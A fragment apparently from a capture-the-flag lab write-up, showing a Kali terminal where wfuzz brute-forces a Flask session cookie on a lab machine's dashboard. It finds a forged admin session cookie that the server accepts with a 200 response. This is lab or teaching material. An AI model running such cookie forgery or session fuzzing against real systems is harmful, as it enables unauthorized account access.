 ┌──(root💀kali)-[/home/kali/Desktop]
└─# wfuzz -u http://10.10.11.160:5000/dashboard -H "Cookie: session=FUZZ" -w names_cookies --hc 302 148 ⨯ 1 ⚙
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL si
tes. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.160:5000/dashboard
Total requests: 10177
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000086: 200 71 L 113 W 1962 Ch "eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.Yxve4A.tpiXC15UkACxK8L8Ue3E11ByQNA"
先知社区